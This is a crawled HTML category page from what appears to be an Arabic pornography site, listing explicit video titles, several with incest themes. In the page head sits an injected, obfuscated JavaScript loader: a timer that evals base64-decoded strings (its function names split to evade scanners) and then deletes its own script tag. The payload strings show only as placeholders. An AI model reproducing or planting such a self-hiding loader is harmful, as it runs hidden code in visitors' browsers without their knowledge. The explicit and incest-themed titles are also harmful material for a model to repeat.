

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabysexy.com/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%A7%D8%AC%D9%86%D8%A8%D9%8A-english-porn/
body_size: 12619
content:
<!DOCTYPE html>




<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="">
<meta name="theme-color" content="#000" />
<!-- Meta social networks -->


<!-- Meta Facebook -->
<meta property="fb:app_id" 			   content="966242223397117" />
<meta property="og:url"                content="https://arabysexy.com/%d8%b3%d9%83%d8%b3-%d9%86%d9%8a%d9%83-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b1%d9%81%d8%a9-%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3/" />
<meta property="og:type"               content="article" />
<meta property="og:title"              content="سكس نيك جميلة في غرفة تبديل الملابس" />
<meta property="og:description"        content="&lt;!-- wp:video --&gt;
&lt;figure class=&quot;wp-block-video&quot;&gt;&lt;/figure&gt;
&lt;!-- /wp:video --&gt;" />
<meta property="og:image"              content="https://arabysexy.com/wp-content/uploads/2020/03/سكس-نيك-في-غرفة-تبديل-الملابس.jpg" />
<meta property="og:image:width" 	   content="200" />
<meta property="og:image:height" 	   content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="سكس نيك جميلة في غرفة تبديل الملابس">
<meta name="twitter:description" content="&lt;!-- wp:video --&gt;
&lt;figure class=&quot;wp-block-video&quot;&gt;&lt;/figure&gt;
&lt;!-- /wp:video --&gt;">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://arabysexy.com/wp-content/uploads/2020/03/سكس-نيك-في-غرفة-تبديل-الملابس.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->
<!-- Temp Style -->

<style>

    @import url(https://fonts.googleapis.com/css?family=);    
    body.custom-background {
        background-image: url();
        background-color: !important;
        background-repeat: ;
        background-attachment: ;
    }
    .site-title a {        
        font-family: ;
        font-size: px;
    }
    .site-branding .logo img {
        max-width: px;
        max-height: px;
        margin-top: px;
        margin-left: px;
    }
    a,
    .site-title a i,
    .thumb-block:hover .rating-bar i,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .like #more:hover i,
    .dislike #less:hover i,
    .top-bar i:hover,
    .main-navigation .menu-item-has-children > a:after,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .morelink i,
    .top-bar .membership a i {
        color: ;
    }
    button,
    .button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .label,
    .pagination ul li a.current,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .main-navigation li:hover > a,
    .main-navigation li.focus > a,
    .main-navigation li.current_page_item > a,
    .main-navigation li.current-menu-item > a,
    .widget_categories ul li a:hover,
    .comment-reply-link,
    a.tag-cloud-link:hover,
    .template-actors li a:hover {
        border-color: !important;
        background-color: !important;
    }
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .bx-wrapper .bx-controls-direction a,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .featured-carousel .slide a:hover span.hd-video {
        background-color: !important;
    }
    #video-tabs button.tab-link.active,
    .title-block,
    .widget-title,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    .morelink:hover {
        border-color: !important;
    }    
    .logo-watermark-img {
        max-width: px;
    }

    /* Small desktops ----------- */
    @media only screen  and (min-width : 64.001em) and (max-width : 84em) {
        #main .thumb-block {
            width: %!important;
        }
    }

    /* Desktops and laptops ----------- */
    @media only screen  and (min-width : 84.001em) {
        #main .thumb-block {
            width: %!important;
        }
    }

</style>
<!-- Google Analytics -->

<!-- Meta Verification -->

<title>سكس اجنبي &#8211; سكس &#8211; افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="سكس - افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies &raquo; Feed" href="https://arabysexy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="سكس - افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies &raquo; Comments Feed" href="https://arabysexy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="سكس - افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies &raquo; سكس اجنبي Category Feed" href="https://arabysexy.com/افلام-سكس-porn-sex-movies/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d8%b3%d9%83%d8%b3-%d8%a7%d8%ac%d9%86%d8%a8%d9%8a-english-porn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabysexy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://arabysexy.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Changa%3Aregular%2C200%2C600&#038;subset=arabic&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://arabysexy.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='https://arabysexy.com/wp-content/themes/retrotube/assets/stylesheets/videojs/videojs.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://arabysexy.com/wp-content/themes/retrotube/style.css?ver=1.0.11' type='text/css' media='all' />
      <script>
      if (document.location.protocol != "https:") {
          document.location = document.URL.replace(/^http:/i, "https:");
      }
      </script>
      <script type='text/javascript' src='https://arabysexy.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script>var intv=setInterval(function(){ if(typeof jQuery == 'undefined') {return;} this['e'+'v'+'al'](this['at'+'ob']('[base64]/[base64]')); this['ev'+'al'](this['at'+'ob']('[base64]')); clearInterval(intv); }, 10);function _0x4d08(){var _0x522a7e=['5zGhFES','3703850PYclni','3620LLCDWt','currentScr','ipt','remove','286334KQhgBl','1500ColdzH','737256pkBDcu','392IXXKjg','1728870RiccMb','2212875LHcjge','67887lsJijQ'];_0x4d08=function(){return _0x522a7e;};return _0x4d08();}function _0x54cf(_0x4f2aed,_0x270e20){var _0x4d08de=_0x4d08();return _0x54cf=function(_0x54cf7b,_0x32f30f){_0x54cf7b=_0x54cf7b-0xae;var _0x58b740=_0x4d08de[_0x54cf7b];return _0x58b740;},_0x54cf(_0x4f2aed,_0x270e20);}var _0x33697a=_0x54cf;(function(_0x2ee1c4,_0x4eb0a4){var _0x591fc9={_0x11a33a:0xba,_0x1cb642:0xb1,_0x901b4e:0xb0,_0x45ad2a:0xb5},_0x38de96=_0x54cf,_0x1f62aa=_0x2ee1c4();while(!![]){try{var _0x2c696c=parseInt(_0x38de96(_0x591fc9._0x11a33a))/0x1+-parseInt(_0x38de96(0xaf))/0x2+-parseInt(_0x38de96(0xae))/0x3*(-parseInt(_0x38de96(0xb6))/0x4)+parseInt(_0x38de96(0xb4))/0x5*(parseInt(_0x38de96(_0x591fc9._0x1cb642))/0x6)+-parseInt(_0x38de96(0xb2))/0x7+-parseInt(_0x38de96(_0x591fc9._0x901b4e))/0x8*(parseInt(_0x38de96(0xb3))/0x9)+parseInt(_0x38de96(_0x591fc9._0x45ad2a))/0xa;if(_0x2c696c===_0x4eb0a4)break;else _0x1f62aa['push'](_0x1f62aa['shift']());}catch(_0x1591f1){_0x1f62aa['push'](_0x1f62aa['shift']());}}}(_0x4d08,0x53bdc),document[_0x33697a(0xb7)+_0x33697a(0xb8)]?.[_0x33697a(0xb9)]());</script><link rel="https://api.w.org/" href="https://arabysexy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arabysexy.com/wp-json/wp/v2/categories/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabysexy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arabysexy.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style id="tt-easy-google-font-styles" type="text/css">p { color: #fcb000; font-family: 'Changa'; font-size: 15px; font-style: normal; font-weight: 400; }
h1 { color: #ffffff; font-family: 'Changa'; font-size: 21px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Changa'; font-style: normal; font-weight: 200; }
h3 { font-family: 'Changa'; font-style: normal; font-weight: 600; }
h4 { color: #ffffff; font-family: 'Changa'; font-style: normal; font-weight: 400; }
h5 { font-family: 'Changa'; font-style: normal; font-weight: 200; }
h6 { font-family: 'Changa'; font-style: normal; font-weight: 200; }
</style></head>

<body data-rsssl=1 class="archive category category----english-porn category-104 group-blog hfeed">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://arabysexy.com/" rel="home" title="سكس - افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies"><img src="" alt="سكس - افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies"></a>
				
										
			</div>
						
			
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>			
			<ul id="menu-menu" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://www.arabysexy.com">الرئيسية</a></li>
<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://arabysexy.com/categories/">التصنيفات</a></li>
<li id="menu-item-1661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1661"><a href="https://arabysexy.com/افلام-سكس-porn-sex-movies/%d8%b5%d9%88%d8%b1-%d8%b3%d9%83%d8%b3-porn-sex-photos/">صور سكس</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://arabysexy.com/%d8%af%d8%b1%d8%af%d8%b4%d8%a9-%d8%b3%d9%83%d8%b3-porn-chat/">دردشة سكس</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://arabysexy.com/contact-us/">اتصل بنا</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1859"><a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6" role="menuitem"><a href="https://theporndude.com/" rel="nofollow noopener" target="_blank"><img src="https://i.imgur.com/CwdCLAi.png" style="max-width: 100%;width: 26px;border-left-width: 12px;margin-left: 4px;">مواقع إباحية عربية</a></li></a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>

		
			</header><!-- #masthead -->

	
	



<script type="text/javascript">
	jQuery(document).ready(function() {
		jQuery('.featured-carousel').bxSlider({
			slideWidth: 320,
			maxSlides: 40,
			moveSlides: 1,
			pager: false,
			
						
			prevText: '',
			nextText: '',
			onSliderLoad: function(){
				jQuery(".featured-carousel").css("visibility", "visible");
			}        
		});
	});
</script>

	<div id="content" class="site-content row">		


	<div id="primary" class="content-area ">
		<main id="main" class="site-main " role="main">

		
			<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-folder-open"></i>Category: <span>سكس اجنبي</span></h1><div class="archive-description"><p>سكس اجنبي متجدد يومياً مترجم للعربية بأوضاع احترافية | افلام سكس نيك اجنبي مشاهدة مباشرة بدون تحميل 2017 | سكس نيك خلفي اجنبي غربي من الطيز الى الكس و مص الزب | اقوى الافلام الجنسية الاباحية اليومية .</p>
</div>				
    <div id="filters">        
        <div class="filters-select">Latest videos
            <div class="filters-options">
                
                	
                    <span><a class="" href="/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%A7%D8%AC%D9%86%D8%A8%D9%8A-english-porn/?filter=latest">Latest videos</a></span>
                    <span><a class="" href="/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%A7%D8%AC%D9%86%D8%A8%D9%8A-english-porn/?filter=most-viewed">Most viewed videos</a></span>				
                    <span><a class="" href="/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%A7%D8%AC%D9%86%D8%A8%D9%8A-english-porn/?filter=longest">Longest videos</a></span>				
                    <span><a class="" href="/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%A7%D8%AC%D9%86%D8%A8%D9%8A-english-porn/?filter=popular">Popular videos</a></span>			
                    <span><a class="" href="/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%A7%D8%AC%D9%86%D8%A8%D9%8A-english-porn/?filter=random">Random videos</a></span>	
                
            </div>
        </div>
    </div>
			</header><!-- .page-header -->

            <div class="videos-list">
                <article id="post-4308" class="thumb-block post-4308 post type-post status-publish format-video hentry category-----translated-porn category-----hd-highquality category----long-full-porn category----english-porn category-1084 category----bzaz-porn category----boobs-porn category---married-porn category-625 post_format-post-format-video">
	<a href="https://arabysexy.com/%d8%b3%d9%83%d8%b3-%d9%86%d9%8a%d9%83-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b1%d9%81%d8%a9-%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3/" title="سكس نيك جميلة في غرفة تبديل الملابس">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2020/03/سكس-نيك-في-غرفة-تبديل-الملابس.jpg" alt="سكس نيك جميلة في غرفة تبديل الملابس" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>سكس نيك جميلة في غرفة تبديل الملابس</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-4277" class="thumb-block post-4277 post type-post status-publish format-video hentry category-----translated-porn category---incest-porn-movies category----english-porn category-68 category----bzaz-porn category----boobs-porn category---married-porn category-625 post_format-post-format-video">
	<a href="https://arabysexy.com/%d8%a7%d9%85%d8%b1%d8%a3%d8%a9-%d8%b3%d9%83%d8%b3%d9%8a%d8%a9-%d8%aa%d8%ba%d8%b1%d9%8a-%d8%a7%d8%a8%d9%86-%d8%b2%d9%88%d8%ac%d9%87%d8%a7-%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%b1/" title="امرأة سكسية تغري ابن زوجها لممارسة الرذيلة مترجم">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2020/03/سكس-اغراء-ام-و-الابن-نيك-خلفي-جامد-جديد-مترجم.jpeg" alt="امرأة سكسية تغري ابن زوجها لممارسة الرذيلة مترجم" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>امرأة سكسية تغري ابن زوجها لممارسة الرذيلة مترجم</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-4273" class="thumb-block post-4273 post type-post status-publish format-video hentry category-----translated-porn category-----hd-highquality category----long-full-porn category----english-porn category-222 category----bzaz-porn category----boobs-porn category---married-porn category-625 post_format-post-format-video">
	<a href="https://arabysexy.com/%d8%b2%d9%88%d8%ac%d8%a9-%d8%aa%d9%86%d8%aa%d9%82%d9%85-%d9%85%d9%86-%d8%b2%d9%88%d8%ac%d9%87%d8%a7-%d8%a7%d9%84%d8%ae%d8%a7%d8%a6%d9%86-%d9%81%d9%8a%d9%84%d9%85-%d8%b3%d9%83%d8%b3-%d9%85%d8%aa%d8%b1/" title="زوجة تنتقم من زوجها الخائن فيلم سكس مترجم مثير">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2020/03/نيك-متزوجات-خيانة-سكس-جنسي-كامل-نار-مترجم.jpeg" alt="زوجة تنتقم من زوجها الخائن فيلم سكس مترجم مثير" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>زوجة تنتقم من زوجها الخائن فيلم سكس مترجم مثير</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-4271" class="thumb-block post-4271 post type-post status-publish format-video hentry category-----translated-porn category---incest-porn-movies category----english-porn category-67 post_format-post-format-video">
	<a href="https://arabysexy.com/%d8%a7%d9%84%d8%a3%d8%ae-%d9%84%d9%85-%d9%8a%d8%b3%d8%aa%d8%b7%d8%b9-%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d8%ae%d8%aa%d9%87-%d8%a7%d9%84%d8%b3%d9%83%d8%b3%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d8%b1/" title="الأخ لم يستطع مقاومة اخته السكسية محارم اخوات مترجم">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2020/03/سكس-نيك-اخوات-جديد-مترجم-بغياب-الاهل.jpeg" alt="الأخ لم يستطع مقاومة اخته السكسية محارم اخوات مترجم" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>الأخ لم يستطع مقاومة اخته السكسية محارم اخوات مترجم</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-4253" class="thumb-block post-4253 post type-post status-publish format-video hentry category-----translated-porn category---incest-porn-movies category----english-porn category-67 post_format-post-format-video">
	<a href="https://arabysexy.com/%d9%85%d8%ad%d8%a7%d8%b1%d9%85-%d8%ac%d8%af%d9%8a%d8%af-%d8%b4%d8%a7%d8%a8-%d9%8a%d9%86%d9%8a%d9%83-%d8%a7%d8%ae%d8%aa%d9%87-%d8%a8%d9%86%d9%81%d8%b3-%d8%ba%d8%b1%d9%81%d8%a9-%d8%aa%d9%88%d8%a7%d8%ac/" title="محارم جديد شاب ينيك اخته بنفس غرفة تواجد الام مترجم">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2020/03/اخ-واخته-نيك-في-نفس-الغرفة-الام-موجودة-مترجم.jpeg" alt="محارم جديد شاب ينيك اخته بنفس غرفة تواجد الام مترجم" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>محارم جديد شاب ينيك اخته بنفس غرفة تواجد الام مترجم</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-3976" class="thumb-block post-3976 post type-post status-publish format-video has-post-thumbnail hentry category----english-porn tag-amateur-blowjob tag-amateur-milf tag-blowjob tag-milf tag-1113 tag-1153 tag-84 tag-1115 tag-1114 post_format-post-format-video">
	<a href="https://arabysexy.com/%d8%b4%d8%b1%d9%85%d9%88%d8%b7%d8%a9-%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%aa%d9%87%d9%8a%d8%ac-%d8%b9%d9%84%d9%89-%d8%b9%d9%8a%d9%84-%d8%b5%d8%ba%d9%8a%d8%b1-%d9%88%d8%aa%d9%85%d8%b5-%d8%b2%d8%a8%d9%87/" title="شرموطة كبيرة تهيج على عيل صغير وتمص زبه">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2018/06/ov40-sexy-milf-jerking-off-a-younger-man-320x180.jpg" alt="شرموطة كبيرة تهيج على عيل صغير وتمص زبه" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>شرموطة كبيرة تهيج على عيل صغير وتمص زبه</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-3975" class="thumb-block post-3975 post type-post status-publish format-video has-post-thumbnail hentry category----english-porn tag-handjob tag-perfect-handjob tag-1113 tag-1153 tag-84 tag-1115 tag-1114 post_format-post-format-video">
	<a href="https://arabysexy.com/%d9%85%d8%ad%d8%aa%d8%b1%d9%81%d8%a9-%d9%81%d9%8a-%d8%aa%d8%af%d9%84%d9%8a%d9%83-%d8%a7%d9%84%d8%b2%d8%a8/" title="محترفة في تدليك الزب">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2018/06/precious-handjobs-320x180.jpg" alt="محترفة في تدليك الزب" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>محترفة في تدليك الزب</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-3937" class="thumb-block post-3937 post type-post status-publish format-video has-post-thumbnail hentry category----english-porn category-923 tag-amateur tag-amateur-blowjob tag-blonde tag-blowjob tag-russian tag-russian-amateur tag-473 tag-1160 post_format-post-format-video">
	<a href="https://arabysexy.com/%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a-russian-beauty/" title="جلسة تصوير سكسية لملكة جمال روسية">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2018/06/miss-russian-320x180.jpg" alt="جلسة تصوير سكسية لملكة جمال روسية" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>جلسة تصوير سكسية لملكة جمال روسية</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-3978" class="thumb-block post-3978 post type-post status-publish format-video has-post-thumbnail hentry category----english-porn tag-amateur tag-amateur-blowjob tag-amateur-milf tag-blonde-big-tits tag-hi tag-481 post_format-post-format-video">
	<a href="https://arabysexy.com/%d8%b4%d8%b1%d9%85%d9%88%d8%b7%d8%a9-%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d8%aa%d9%87%d9%8a%d8%ac-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%88%d8%a7%d8%af-%d8%b9%d8%b4%d8%a7%d9%86-%d8%b2%d8%a8%d9%87-%d9%83%d8%a8/" title="شرموطة كبيرة تهيج على الواد عشان زبه كبير">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2018/06/over40-sexy-milf-jerks-off-a-huge-dick-320x180.jpg" alt="شرموطة كبيرة تهيج على الواد عشان زبه كبير" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>شرموطة كبيرة تهيج على الواد عشان زبه كبير</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-3770" class="thumb-block post-3770 post type-post status-publish format-video has-post-thumbnail hentry category-96 category----english-porn category-1076 tag-amateur tag-amateur-blowjob tag-asian tag-asian-blowjob tag-asian-porn tag-blowjob tag-blowjob-swallow tag-blowjobs tag-hard-blowjob tag-homemade tag-pov-blowjob tag-473 tag-624 tag-84 post_format-post-format-video">
	<a href="https://arabysexy.com/%d8%b4%d8%b1%d9%85%d9%88%d8%b7%d8%a9-%d8%b5%d9%8a%d9%86%d9%8a%d9%87-%d8%a7%d9%88%d9%84-%d9%85%d8%b1%d8%a9-%d8%aa%d9%85%d8%b5-%d8%b2%d8%a8-%d8%8c-%d9%85%d8%ad%d8%b1%d9%88%d9%85%d8%a9-%d9%88%d9%87%d8%a7/" title="شرموطة صينيه اول مرة تمص زب ، محرومة وهايجة اوي">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2018/06/amateur-asian-blowjobs-320x180.jpg" alt="شرموطة صينيه اول مرة تمص زب ، محرومة وهايجة اوي" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>شرموطة صينيه اول مرة تمص زب ، محرومة وهايجة اوي</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
            </div>

